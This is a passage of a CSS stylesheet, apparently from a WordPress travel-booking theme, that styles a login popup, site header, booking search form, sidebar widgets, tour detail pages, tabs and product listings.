	outline:                    none;
	-webkit-overflow-scrolling: touch;
	z-index:                    999;
	-webkit-transition:         all 0.4s ease-in-out;
	-moz-transition:            all 0.4s ease-in-out;
	-ms-transition:             all 0.4s ease-in-out;
	-o-transition:              all 0.4s ease-in-out;
	transition:                 all 0.4s ease-in-out;
	left:                       0;
	right:                      0;
	top:                        0;
	bottom:                     0;
}

.widget_login_form .form_popup:focus {
	outline: none;
}

.widget_login_form .form_popup .closeicon {
	position: absolute;
	right:    10px;
	top:      10px;
	width:    20px;
	height:   20px;
	opacity:  1;
	z-index:  999;
	cursor:   pointer;
}

.widget_login_form .form_popup .closeicon:before {
	transform: rotate(45deg);
}

.widget_login_form .form_popup .closeicon:after {
	transform: rotate(-45deg);
}

.widget_login_form .form_popup .closeicon:before, .widget_login_form .form_popup .closeicon:after {
	position:         absolute;
	left:             10px;
	content:          ' ';
	height:           22px;
	width:            1px;
	background-color: #000;
}

.widget_login_form .form_popup .inner-form {
	-webkit-transition: -webkit-transform 0.3s ease-out;
	-moz-transition:    -webkit-transform 0.3s ease-out;
	-ms-transition:     -webkit-transform 0.3s ease-out;
	-o-transition:      -webkit-transform 0.3s ease-out;
	transition:         -webkit-transform 0.3s ease-out;
	width:              400px;
	margin:             50px auto 20px auto;
	padding:            25px;
	background:         #fff;
	position:           relative;
	color:              #333;
}

.widget_login_form .form_popup .inner-form h3 {
	margin-bottom:  25px;
	margin-top:     0;
	text-transform: uppercase;
	font-weight:    700;
}

.widget_login_form .form_popup .inner-form form {
	*zoom: 1;
}

.widget_login_form .form_popup .inner-form form:before, .widget_login_form .form_popup .inner-form form:after {
	content: "";
	display: table;
}

.widget_login_form .form_popup .inner-form form:after {
	clear: both;
}

.widget_login_form .form_popup .inner-form p label {
	display:     block;
	line-height: 15px;
	font-weight: normal;
}

.widget_login_form .form_popup .inner-form p input[type="password"], .widget_login_form .form_popup .inner-form p input[type="text"], .widget_login_form .form_popup .inner-form p input[type="email"] {
	width:       100%;
	border:      1px solid #ddd;
	padding:     10px 15px;
	font-weight: normal;
}

.widget_login_form .form_popup .inner-form p.login-remember {
	margin-bottom: 0;
	margin-top:    10px;
	width:         50%;
	float:         left;
}

.widget_login_form .form_popup .inner-form p.login-remember {
	*zoom: 1;
}

.widget_login_form .form_popup .inner-form p.login-remember:before, .widget_login_form .form_popup .inner-form p.login-remember:after {
	content: "";
	display: table;
}

.widget_login_form .form_popup .inner-form p.login-remember:after {
	clear: both;
}

.widget_login_form .form_popup .inner-form p.login-remember input[type="checkbox"] {
	float:        left;
	margin-top:   0;
	margin-right: 4px;
}

.widget_login_form .form_popup .inner-form p.login-submit {
	width: 50%;
	float: left;
}

.widget_login_form .form_popup .inner-form p.login-submit {
	*zoom: 1;
}

.widget_login_form .form_popup .inner-form p.login-submit:before, .widget_login_form .form_popup .inner-form p.login-submit:after {
	content: "";
	display: table;
}

.widget_login_form .form_popup .inner-form p.login-submit:after {
	clear: both;
}

.widget_login_form .form_popup .inner-form p input[type="submit"] {
	width:          100%;
	padding:        12px 15px;
	text-align:     center;
	background:     #2a2a2a;
	color:          #fff;
	border:         none;
	text-transform: uppercase;
	max-width:      190px;
}

.widget_login_form .form_popup .inner-form .lost-pass {
	color:       #333;
	font-weight: normal;
	font-style:  italic;
}

.widget_login_form .form_popup .apsl-login-networks {
	margin-top: 20px;
}

.show_form_popup_login, .show_form_popup_register {
	overflow: hidden;
}

.show_form_popup_login .widget_login_form .background-overlay, .show_form_popup_register .widget_login_form .background-overlay {
	content:          '';
	display:          block;
	position:         fixed;
	top:              0;
	left:             0;
	width:            100%;
	height:           100%;
	background-color: rgba(0, 0, 0, 0.8);
	z-index:          99;
	transition:       all 0.35s cubic-bezier(0.29, 0.63, 0.44, 1);
}

.show_form_popup_login .widget_login_form .from_login {
	opacity:            1;
	visibility:         visible;
	-webkit-transform:  translateY(0);
	-ms-transform:      translateY(0);
	transform:          translateY(0);
	-webkit-transition: -webkit-transform .4s ease-in-out;
	transition:         -webkit-transform .4s ease-in-out;
	transition:         transform .4s ease-in-out;
	transition:         transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
}

.show_form_popup_register .widget_login_form .from_register {
	opacity:            1;
	visibility:         visible;
	-webkit-transform:  translateY(0);
	-ms-transform:      translateY(0);
	transform:          translateY(0);
	-webkit-transition: -webkit-transform .4s ease-in-out;
	transition:         -webkit-transform .4s ease-in-out;
	transition:         transform .4s ease-in-out;
	transition:         transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
}

.site-header {
	position: absolute;
	left:     0;
	right:    0;
	z-index:  999;
}

.navigation-menu {
	padding-top:        16px;
	background:         #fff;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition:    all 0.3s ease-in-out;
	-ms-transition:     all 0.3s ease-in-out;
	-o-transition:      all 0.3s ease-in-out;
	transition:         all 0.3s ease-in-out;
	padding-bottom:     15px;
}

.dropdown-menu {
	border-radius: 0;
	padding:       0;
	margin:        12px 0 0 0;
}

.dropdown-menu li {
	margin-bottom: 0;
}

.search-toggler-unit .search-toggler {
	display:          block;
	position:         relative;
	padding:          4px 8.5px;
	background-color: transparent;
	overflow:         hidden;
	cursor:           pointer;
}

.search-toggler-unit .search-toggler .fa {
	position: relative;
	z-index:  2;
}

.search-toggler-unit .search-toggler:before {
	content:            '';
	display:            block;
	position:           absolute;
	width:              100%;
	height:             100%;
	left:               -100%;
	top:                0;
	z-index:            0;
	-webkit-transition: all 0.25s cubic-bezier(0.66, 0.36, 0.17, 0.91);
	-moz-transition:    all 0.25s cubic-bezier(0.66, 0.36, 0.17, 0.91);
	-ms-transition:     all 0.25s cubic-bezier(0.66, 0.36, 0.17, 0.91);
	-o-transition:      all 0.25s cubic-bezier(0.66, 0.36, 0.17, 0.91);
	transition:         all 0.25s cubic-bezier(0.66, 0.36, 0.17, 0.91);
}

.search-toggler-unit .search-toggler:hover {
	color: #fff;
}

.search-toggler-unit .search-toggler:hover:before {
	left: 0;
}

.header_top_bar {
	background-color: #333;
	color:            #aaa;
	font-size:        12px;
	font-weight:      700;
}

.header_top_bar a {
	font-weight: 700;
	font-style:  normal;
	color:       #aaa;
	font-size:   12px;
}

.header_top_bar a:hover {
	color: #fff;
}

.header_top_bar .top_bar_info {
	list-style: none;
	padding:    0;
	margin:     11px 0 12px;
}

.header_top_bar .top_bar_info li {
	float:         left;
	margin-left:   25px;
	margin-bottom: 0;
	line-height:   14px;
}

.header_top_bar .top_bar_info li .fa {
	font-size:    14px;
	margin-right: 5px;
}

.header_top_bar .top_bar_info li:first-child {
	margin-left: 0;
}

.header_top_bar .topbar-right {
	text-align: right;
}

.header_top_bar .topbar-right .widget {
	display:        inline-block;
	vertical-align: middle;
	margin-bottom:  0;
	margin-left:    25px;
	text-align:     left;
}

.header_top_bar .topbar-right .widget:first-child {
	margin-left: 0;
}

.header_top_bar .header_login_url {
	line-height: 1;
}

.header_top_bar .header_login_url a {
	display:         inline-block;
	vertical-align:  bottom;
	text-decoration: none !important;
	line-height:     1;
}

.header_top_bar .header_login_url a i {
	margin-right: 4px;
}

.header_top_bar .header_login_url .vertical_divider {
	display:          inline-block;
	vertical-align:   bottom;
	margin:           0 8px 0;
	width:            1px;
	height:           12px;
	background-color: #9a9a9a;
}

.header_top_bar .country-selector {
	z-index: 9;
}

.header_top_bar .country-selector .wgcurrent {
	border: none;
}

.header_top_bar .country-selector .wgcurrent:after {
	font:        normal normal normal 14px/1 FontAwesome;
	content:     "\f107";
	background:  none !important;
	width:       14px;
	height:      14px;
	text-align:  center;
	line-height: 14px;
	top:         12px;
}

.header_top_bar .country-selector .wgcurrent a {
	border:         none;
	height:         inherit;
	line-height:    1;
	background:     transparent;
	padding-top:    12px;
	padding-bottom: 12px;
	padding-right:  35px;
	color:          inherit;
}

.header_top_bar .wg-drop.country-selector {
	background: transparent;
}

.header_top_bar .wg-drop.country-selector.closed .wgcurrent:after {
	content:           "\f105";
	-webkit-transform: rotate(0deg);
	-moz-transform:    rotate(0deg);
	transform:         rotate(0deg);
}

.header_top_bar .qtranxs_widget .widget-title {
	display: none;
}

.header_top_bar .qtranxs_widget select {
	padding:    10px 10px 10px 0;
	background: transparent;
	border:     none;
	color:      #fff;
	cursor:     pointer;
}

.header_top_bar .qtranxs_widget select:focus {
	outline: none;
}

.header_top_bar .qtranxs_widget select option {
	color: #333;
}

.header_main_menu_wrapper .navbar-collapse {
	padding: 0;
}

.logo_sticky {
	display: none;
}

.site-header {
	box-shadow:         0 1px 3px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.transparent_home_page .affix-top .navigation-menu {
	background: transparent !important;
}

.transparent_home_page .affix-top .header-menu > li > a {
	color: #fff;
}

.transparent_home_page .site-header {
	box-shadow: 0 0 0;
}

.transparent_home_page .site-header.affix {
	box-shadow:         0 1px 3px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.sticky_header.affix {
	position: fixed;
	top:      0;
}

.sticky_header.affix .header_top_bar {
	height:   0;
	overflow: hidden;
}

.sticky_header.affix .navigation-menu {
	padding-top:    9px;
	padding-bottom: 8px;
}

.sticky_header.affix .logo_sticky {
	display: block;
}

.sticky_header.affix .logo_transparent_static {
	display: none;
}

/* Bootstrap */
.nav > li > a:hover, .nav > li > a:focus {
	background-color: transparent !important;
}

.site-header.affix-top {
	position: absolute;
	z-index:  999;
	width:    100%;
}

.site-header.affix-top .sticky-logo {
	display: none;
}

.affix .no-sticky-logo {
	display: none;
}

.site-header {
	width:   100%;
	z-index: 999;
}

.site-header .navbar-nav {
	text-align: right;
}

.site-header .navbar-nav > li {
	float:       none;
	display:     inline-block;
	line-height: 1;
}

.sticky_header {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition:    all 0.4s ease-in-out;
	-ms-transition:     all 0.4s ease-in-out;
	-o-transition:      all 0.4s ease-in-out;
	transition:         all 0.4s ease-in-out;
}

.drag-target {
	height:   100%;
	width:    10px;
	position: fixed;
	top:      0;
	z-index:  998;
}

#sidenav-overlay {
	position:         fixed;
	top:              0;
	left:             0;
	right:            0;
	height:           120vh;
	background-color: rgba(0, 0, 0, 0.5);
	z-index:          997;
	will-change:      opacity;
}

.menu-main-menu > .menu ul li {
	display:    inline-block;
	list-style: none;
	padding:    10px 15px;
}

.navigation-menu .width-logo, .navigation-menu .width-navigation {
	display:        inline-block;
	vertical-align: middle;
}

.navigation-menu .width-logo {
	font-size: 30px;
}

.phys-breadcrumb {
	margin: 0;
}

.phys-breadcrumb li {
	display: inline-block;
}

.phys-breadcrumb li:after {
	content: "\f105";
	margin:  0 5px;
	font:    normal normal normal 14px/1 FontAwesome;
}

.phys-breadcrumb li a {
	text-decoration: none;
	color:           inherit;
}

.phys-breadcrumb li:last-child:after {
	content: "";
	margin:  0;
}

.breadcrumbs-wrapper {
	margin-bottom: 15px;
}

.travel-booking-search {
	position:      relative;
	margin-bottom: 3px;
	margin:        0 -10px;
}

.travel-booking-search form {
	display: block;
	padding: 20px 0;
	margin:  0 auto;
}

.travel-booking-search form {
	*zoom: 1;
}

.travel-booking-search form:before, .travel-booking-search form:after {
	content: "";
	display: table;
}

.travel-booking-search form:after {
	clear: both;
}

.travel-booking-search form button {
	width:          100%;
	padding:        9px 8px 5px 8px;
	border:         none;
	color:          #333;
	text-transform: uppercase;
	background:     #ffd200;
	box-shadow:     0 2px 0 0 rgba(255, 210, 0, 0.6);
}

.travel-booking-search form button:hover {
	color: #fff;
}

.travel-booking-search .hb-form-table li {
	width:      20%;
	padding:    0 10px;
	margin:     10px 0;
	float:      left;
	list-style: none;
}

.travel-booking-search .hb-form-table {
	margin: 0;
}

.travel-booking-search .hb-form-table {
	*zoom: 1;
}

.travel-booking-search .hb-form-table:before, .travel-booking-search .hb-form-table:after {
	content: "";
	display: table;
}

.travel-booking-search .hb-form-table:after {
	clear: both;
}

.travel-booking-search .hb-form-field {
	position: relative;
	display:  inline-block;
}

.travel-booking-search .hb-form-field input, .travel-booking-search .hb-form-field select, .travel-booking-search .hb-form-field button, .travel-booking-search .hb-form-field textarea {
	outline:            0;
	position:           relative;
	width:              100%;
	height:             40px;
	border:             none;
	background:         #fff;
	color:              #333;
	border-radius:      0;
	padding:            7px 8px;
	line-height:        24px;
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition:      border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition:         border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.travel-booking-search .hb-form-field input.placeholder, .travel-booking-search .hb-form-field select.placeholder, .travel-booking-search .hb-form-field button.placeholder, .travel-booking-search .hb-form-field textarea.placeholder {
	color: #555;
}

.travel-booking-search .hb-form-field input:-moz-placeholder, .travel-booking-search .hb-form-field select:-moz-placeholder, .travel-booking-search .hb-form-field button:-moz-placeholder, .travel-booking-search .hb-form-field textarea:-moz-placeholder {
	color: #555;
}

.travel-booking-search .hb-form-field input::-webkit-input-placeholder, .travel-booking-search .hb-form-field select::-webkit-input-placeholder, .travel-booking-search .hb-form-field button::-webkit-input-placeholder, .travel-booking-search .hb-form-field textarea::-webkit-input-placeholder {
	color: #555;
}

.travel-booking-search .hb-form-field input:-ms-input-placeholder, .travel-booking-search .hb-form-field select:-ms-input-placeholder, .travel-booking-search .hb-form-field button:-ms-input-placeholder, .travel-booking-search .hb-form-field textarea:-ms-input-placeholder {
	color: #555;
}

.travel-booking-search .hb-form-field-select {
	position: relative;
}

.travel-booking-search .hb-form-field-select select {
	-webkit-appearance: none;
	-moz-appearance:    none;
	text-indent:        1px;
	text-overflow:      '';
}

.travel-booking-search .hb-form-field-select:before {
	content:      "";
	width:        0;
	height:       0;
	border-left:  4px solid transparent;
	border-right: 4px solid transparent;
	border-top:   6px solid #333;
	position:     absolute;
	right:        10px;
	top:          50%;
	margin-top:   -3px;
	z-index:      1;
}

.travel-booking-search.travel-booking-style_2 .hb-form-table li {
	margin: 0;
	width:  21.5%;
}

.travel-booking-search.travel-booking-style_2 .hb-form-table li.hb-submit {
	width: 14%;
}

.travel-booking-search.travel-booking-style_2 input, .travel-booking-search.travel-booking-style_2 select {
	border:         none !important;
	height:         32px;
	font-weight:    bold;
	padding-top:    0 !important;
	color:          #333;
	text-transform: capitalize;
}

.travel-booking-search.travel-booking-style_2 input.placeholder, .travel-booking-search.travel-booking-style_2 select.placeholder {
	color: #484848;
}

.travel-booking-search.travel-booking-style_2 input:-moz-placeholder, .travel-booking-search.travel-booking-style_2 select:-moz-placeholder {
	color: #484848;
}

.travel-booking-search.travel-booking-style_2 input::-webkit-input-placeholder, .travel-booking-search.travel-booking-style_2 select::-webkit-input-placeholder {
	color: #484848;
}

.travel-booking-search.travel-booking-style_2 input:-ms-input-placeholder, .travel-booking-search.travel-booking-style_2 select:-ms-input-placeholder {
	color: #484848;
}

.travel-booking-search.travel-booking-style_2 .hb-submit button {
	height:     60px;
	box-shadow: 0 0 0;
}

.travel-booking-search.travel-booking-style_2 .hb-form-field-input label, .travel-booking-search.travel-booking-style_2 .hb-form-field-select label {
	font-weight:   normal;
	padding-left:  10px;
	color:         #999;
	opacity:       0.8;
	margin-top:    6px;
	display:       block;
	margin-bottom: -4px;
}

.travel-booking-search.travel-booking-style_2 .hb-form-field-select:after {
	content:    "";
	width:      1px;
	background: #E8E8E8;
	top:        -14px;
	bottom:     0;
	position:   absolute;
	left:       -10px;
}

.travel-booking-search.travel-booking-style_2 .hb-form-field-select:before {
	content:    "\e874";
	font:       normal normal normal 18px/1 'Linearicons-Free';
	border:     none;
	width:      auto;
	height:     auto;
	margin-top: -9px;
}

.slider-tour-booking {
	margin-top: -135px;
	position:   relative;
}

.slider-tour-booking .vc_column-inner {
	padding-top: 0 !important;
}

.banner-tour-booking {
	margin-top: -100px;
	position:   relative;
}

.banner-tour-booking .vc_column-inner {
	padding-top: 0 !important;
}

.widget-area ul {
	margin-left:   0;
	margin-bottom: 0;
}

.widget-area .search_tour {
	margin: 0 0 30px 0;
}

.widget-area aside {
	overflow: hidden;
	margin:   0 0 30px 0;
}

.widget-area aside:last-child {
	margin-bottom: 0;
}

.widget-area aside .widget-title {
	margin-bottom:  20px;
	margin-top:     0;
	padding-bottom: 15px;
	text-transform: uppercase;
	position:       relative;
}

.widget-area aside .widget-title:before {
	position: absolute;
	left:     0;
	width:    35px;
	height:   2px;
	content:  "";
	bottom:   0;
}

.widget-area aside ul li {
	padding-top:    8px;
	padding-bottom: 8px;
	list-style:     none;
}

.widget-area aside select {
	max-width: 100%;
	width:     100%;
	border:    1px solid #ddd;
	padding:   6px 10px;
}

.widget-area aside select:focus {
	outline:    none;
	box-shadow: 0 0 0;
}

.widget-area aside.widget_archive ul li, .widget-area aside .product-categories li, .widget-area aside.widget_categories ul li {
	border-bottom: 1px solid #ddd;
}

.widget-area aside.widget_archive ul li:last-child, .widget-area aside .product-categories li:last-child, .widget-area aside.widget_categories ul li:last-child {
	border-bottom: 0;
}

.widget-area aside.widget_archive ul li .count, .widget-area aside .product-categories li .count, .widget-area aside.widget_categories ul li .count {
	float: right;
}

.widget-area aside.widget_categories ul li.cat-item, .widget-area aside.widget_categories ul li, .widget-area aside.widget_archive ul li.cat-item, .widget-area aside.widget_archive ul li {
	text-align: right;
	overflow:   hidden;
}

.widget-area aside.widget_categories ul li.cat-item a, .widget-area aside.widget_categories ul li a, .widget-area aside.widget_archive ul li.cat-item a, .widget-area aside.widget_archive ul li a {
	float: left;
}

.widget-area .screen-reader-text {
	display: none;
}

.widget-area .widget_tag_cloud .tagcloud, .widget-area .widget_product_tag_cloud .tagcloud {
	margin: 0 -5px;
}

.widget-area .widget_tag_cloud .tagcloud a, .widget-area .widget_product_tag_cloud .tagcloud a {
	font-size:     100% !important;
	margin:        5px;
	padding:       4px 8px;
	display:       inline-block;
	border:        1px solid #ddd;
	border-radius: 2px;
}

.widget-area .woocommerce ul.cart_list li {
	margin-bottom: 20px;
	padding:       0;
}

.widget-area .woocommerce ul.cart_list li:last-child {
	margin-bottom: 0;
}

.widget-area .woocommerce ul.cart_list li img {
	width:        100px;
	float:        left;
	margin-left:  0;
	margin-right: 15px;
}

.widget-area .woocommerce ul.product_list_widget li {
	margin-bottom: 20px;
	padding:       0;
}

.widget-area .woocommerce ul.product_list_widget li:last-child {
	margin-bottom: 0;
}

.widget-area .woocommerce ul.product_list_widget li .thumb-image {
	width:         90px;
	float:         left;
	border-radius: 5px;
	overflow:      hidden;
}

.widget-area .woocommerce ul.product_list_widget li .thumb-image img {
	width:  auto;
	margin: 0;
}

.widget-area .woocommerce ul.product_list_widget li .content {
	padding-left: 15px;
	width:        calc(100% - 90px);
	float:        left;
}

.widget-area .woocommerce ul.product_list_widget li .content .woocommerce-Price-amount.amount {
	color:       #5a626c;
	font-weight: 700;
}

.widget-area .woocommerce ul.product_list_widget li .content del .woocommerce-Price-amount.amount {
	font-weight: normal;
	color:       #9a9696;
}

.widget-area .woocommerce ul.product_list_widget li .content ins {
	text-decoration: none;
}

.widget-area .woocommerce ul.product_list_widget li .content .posted_in a {
	font-style:  italic;
	opacity:     0.7;
	line-height: 1;
	display:     inline-block;
}

.widget-area .woocommerce ul.product_list_widget li .content p {
	margin-bottom: 10px;
}

.widget-area .woocommerce ul.product_list_widget li .content a {
	font-weight: normal;
}

.widget-area .widget_categories ul li, .widget-area .widget_pages ul li {
	padding-top:    10px;
	padding-bottom: 10px;
	border-bottom:  1px solid #ddd;
}

.widget-area .widget_categories ul li:last-child, .widget-area .widget_pages ul li:last-child {
	border-bottom:  none;
	padding-bottom: 0;
}

.widget-area .widget_categories .children, .widget-area .widget_pages .children {
	border-top:  1px solid #ddd;
	margin-left: 20px;
	margin-top:  10px;
}

.widget-area #wp-calendar th {
	background: rgba(0, 0, 0, 0.05);
}

.widget-area #wp-calendar td, .widget-area #wp-calendar th {
	text-align: center;
}

/* search */
.widget-area .search-form, .not-found .search-form {
	position: relative;
}

.widget-area .search-form:after, .not-found .search-form:after {
	content:  "\f002";
	font:     normal normal normal 14px/1 FontAwesome;
	position: absolute;
	right:    13px;
	top:      8px;
}

.widget-area .search-form label, .not-found .search-form label {
	width:       100%;
	display:     inline-block;
	font-weight: normal;
}

.widget-area .search-form label .screen-reader-text, .not-found .search-form label .screen-reader-text {
	display: none;
}

.widget-area .search-form label .search-field, .not-found .search-form label .search-field {
	width:         100%;
	border-radius: 0;
	box-shadow:    none;
	border:        1px solid #ddd;
	padding:       5px 10px;
}

.widget-area .search-form label .search-submit, .not-found .search-form label .search-submit {
	margin-left:  0;
	margin-right: 0;
}

.widget-area .search-form .search-submit, .not-found .search-form .search-submit {
	display: none;
	margin:  0;
	padding: 0 16px;
}

.not-found {
	text-align: center;
}

.not-found .search-form {
	max-width: 300px;
	margin:    20px auto;
}

.widget_rss .rsswidget {
	font-weight: bold;
}

.widget_rss .rss-date {
	display:    block;
	font-style: italic;
	font-size:  90%;
}

.widget_rss cite {
	color:       #000;
	font-weight: bold;
}

.widget_nav_menu ul li {
	display: block;
}

.widget_nav_menu ul ul {
	margin: 0 0 0 15px;
}

.widget_nav_menu ul ul li {
	margin:  0;
	display: block;
}

.widget_nav_menu .sub-menu {
	text-transform: none;
}

.widget_nav_menu li.menu-item-has-children {
	padding-bottom: 0;
}

.widget_nav_menu .nav_desc {
	display: none;
}

.widget_recent_entries ul li .post-date {
	font-style: italic;
	display:    block;
}

#secondary .widget_tag_cloud .tagcloud a {
	color: #333;
}

#secondary .widget_tag_cloud .tagcloud a:hover {
	color: #fff;
}

/******************cherck list ********************/
.description_single {
	width:         39%;
	float:         left;
	padding-right: 15px;
	padding-left:  15px;
}

.description_single .post_description {
	border-width: 1px 0;
	border-style: dotted;
	border-color: #E8E8E8;
	margin:       15px 0;
	padding:      15px 0;
}

.description_single .post_description ul {
	margin-bottom: 0;
}

.description_single .post_description ul li {
	margin: 3px 0;
}

.description_single h3 {
	text-transform: uppercase;
	color:          #333;
}

.description_single .title h1 {
	margin-top: 0;
}

.infor_header {
	margin:     0;
	background: #14785e;
	color:      #FFF;
}

.infor_header li {
	display: inline-block;
	margin:  10px;
	color:   inherit;
}

.infor_header li span {
	padding-right:  7px;
	text-transform: uppercase;
}

.archive-header {
	margin-bottom: 25px;
}

.archive-header .title_page {
	background:     #14785e;
	color:          #FFF;
	padding:        15px 20px;
	margin:         0;
	text-transform: uppercase;
	font-size:      20px;
}

.post_price_single {
	text-transform: uppercase;
	font-weight:    bold;
	font-size:      33px;
	color:          #333;
	line-height:    30px;
}

.post_price_single span {
	display:        block;
	text-transform: none;
	font-weight:    normal;
	font-size:      14px;
}

.tour_code_single {
	margin:       15px 0;
	background:   #e93001;
	position:     relative;
	display:      inline-block;
	height:       35px;
	line-height:  35px;
	color:        #fff;
	padding-left: 15px;
}

.tour_code_single span {
	font-weight: bold;
}

.tour_code_single:after {
	position:      absolute;
	top:           0;
	right:         -20px;
	content:       "";
	width:         0;
	height:        0;
	border-left:   20px solid #e93001;
	border-top:    17px solid transparent;
	border-bottom: 18px solid transparent;
}

.top_content_single {
	*zoom: 1;
}

.top_content_single:before, .top_content_single:after {
	content: "";
	display: table;
}

.top_content_single:after {
	clear: both;
}

.top_content_single .list-content {
	padding-top:    30px;
	padding-bottom: 10px;
}

.top_content_single .list-content .tours-tabs_table td, .top_content_single .list-content .tours-tabs_table th {
	padding-left: 0;
}

.top_content_single .list-content:focus {
	outline: none;
}

.top_content_single .title-list-content {
	display:        block;
	margin-bottom:  25px;
	margin-top:     0;
	border-bottom:  1px solid #E8E8E8;
	padding-bottom: 20px;
}

.top_content_single .tabs-fixed-scroll {
	background:    #fff;
	left:          0;
	right:         0;
	z-index:       98;
	border-bottom: 1px solid #E8E8E8;
}

.top_content_single .tabs-fixed-scroll .width70 {
	width: 72%;
	float: left;
}

.top_content_single .tabs-fixed-scroll .wc-tabs-scroll {
	margin: 0;
}

.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li {
	display: inline-block;
}

.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a {
	padding:   16px 20px;
	display:   inline-block;
	font-size: 1.1em;
	position:  relative;
}

.top_content_single .tabs-fixed-scroll .wc-tabs-scroll li a:after {
	position: absolute;
	content:  "";
	bottom:   -1px;
	height:   2px;
	width:    100%;
	left:     0;
	right:    0;
}

.top_content_single .tabs-fixed-scroll.show-fix {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition:    all 0.4s ease-in-out;
	-ms-transition:     all 0.4s ease-in-out;
	-o-transition:      all 0.4s ease-in-out;
	transition:         all 0.4s ease-in-out;
	box-shadow:         0 1px 3px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.top_content_single .tabs-fixed-scroll.no-fix-scroll .container, .top_content_single .tabs-fixed-scroll.no-fix-scroll .width70 {
	width:   100%;
	padding: 0;
}

.affix-sidebar.show-fix, .affix-sidebar.show-fix p.price {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition:    all 0.4s ease-in-out;
	-ms-transition:     all 0.4s ease-in-out;
	-o-transition:      all 0.4s ease-in-out;
	transition:         all 0.4s ease-in-out;
}

.site-content .entry-content {
	background: #26BDF7;
	padding:    10px;
}

.thumbnail_product {
	padding-left:  31px;
	position:      relative;
	padding-right: 31px;
}

.thumbnail_product .slides {
	margin-bottom: 0;
}

.thumbnail_product .slides {
	*zoom: 1;
}

.thumbnail_product .slides:before, .thumbnail_product .slides:after {
	content: "";
	display: table;
}

.thumbnail_product .slides:after {
	clear: both;
}

.thumbnail_product .flex-viewport li {
	margin: 20px 20px 10px 0;
}

.thumbnail_product .flex-viewport li img {
	opacity: 1;
	filter:  alpha(opacity=100);
	cursor:  pointer;
}

.thumbnail_product .flex-viewport li.flex-active-slide img {
	opacity: 0.6;
	filter:  alpha(opacity=60);
}

.flex-prev, .flex-next {
	position:    absolute;
	top:         50%;
	left:        5px;
	font-family: 'Glyphicons Halflings';
	width:       20px;
	height:      20px;
	margin-top:  -10px;
	color:       #ccc;
}

.flex-prev:before {
	content: "\e079";
}

.flex-next:before {
	content: "\e080";
}

.flex-next {
	left:  auto;
	right: 5px;
}

.flex-prev:hover, .flex-next:hover {
	color: #000;
}

.flex-disabled {
	display: none;
}

.wrapper-map {
	position:       relative;
	padding-bottom: 36.25%;
	height:         0;
}

.wrapper-map #mapCanvas {
	position: absolute;
	top:      0;
	left:     0;
	width:    100%;
	height:   100%;
}

.table_pakages tr td {
	border-bottom:  1px solid #aaa;
	padding:        10px 0;
	text-align:     center;
	text-transform: uppercase;
	font-weight:    bold;
}

.site-content .entry-content .wpb_tabs.wpb_content_element {
	margin-bottom: 0;
}

.site-content .entry-content .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background:    #fff;
	border-radius: 0 3px 3px 3px;
	padding:       20px;
}

.table_pakages tbody tr {
	background:   #eee;
	border-left:  1px solid #aaa;
	border-right: 1px solid #aaa;
}

.table_pakages tbody tr.no_background {
	background:   #fff;
	border-left:  1px solid #fff;
	border-right: 1px solid #fff;
}

.table_pakages tbody tr.no_background td {
	font-weight: normal;
	font-style:  italic;
	font-size:   12px;
}

.table_pakages thead tr {
	background: #c9e7f2;
}

.table_pakages thead tr th {
	text-align: center;
	padding:    10px 0;
}

.site-content .entry-content .wpb_content_element .wpb_tabs_nav li {
	background: #77d0f2;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li {
	margin: 0;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li a {
	text-transform: uppercase;
	color:          #fff;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li:last-child {
	border-radius: 0 3px 0 0;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li.ui-state-active {
	font-weight: bold;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li.ui-state-active,
.site-content .entry-content .wpb_tabs .wpb_tabs_nav li:hover {
	background:     #fff;
	margin-top:     -6px;
	padding-top:    3px;
	padding-bottom: 3px;
	border-radius:  3px 3px 0 0;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li.ui-state-active a,
.site-content .entry-content .wpb_tabs .wpb_tabs_nav li:hover a {
	color: #000;
}

.site-content .entry-content .wpb_tabs .ui-tabs {
	padding-top: 10px;
}

.section-white.padding-1x {
	padding:       15px 15px 0 15px;
	margin-bottom: 30px;
}

.single-post .comments-area {
	padding-bottom: 50px;
}

.list_content > li {
	float:   left;
	padding: 15px;
}

.post_images {
	background: #d8d8d8;
	min-height: 125px;
	position:   relative;
	margin:     -1px;
}

.post_images a {
	display: inline-block;
}

.post_images > a {
	display: block;
}

.post_images span.price, .post_images .price {
	position:       absolute;
	top:            14px;
	left:           0;
	display:        inline-block;
	color:          #333;
	letter-spacing: 1px;
	font-size:      14px;
	font-weight:    700;
	padding:        4px 7px;
	border-radius:  0 3px 3px 0;
}

.post_images span.price del, .post_images .price del {
	font-size:   90%;
	font-weight: normal;
	opacity:     0.9;
}

.post_images span.price ins, .post_images .price ins {
	text-decoration: none;
}

.post_images .group-icon {
	position:   absolute;
	right:      0;
	bottom:     0;
	background: rgba(0, 0, 0, 0.3);
}

.post_images .group-icon a {
	margin:   6px 12px;
	color:    #fff;
	position: relative;
}

.post_images .group-icon a i {
	font-size: 18px;
}

.post_images .group-icon a:before {
	content:    "";
	width:      1px;
	position:   absolute;
	top:        5px;
	bottom:     5px;
	left:       -13px;
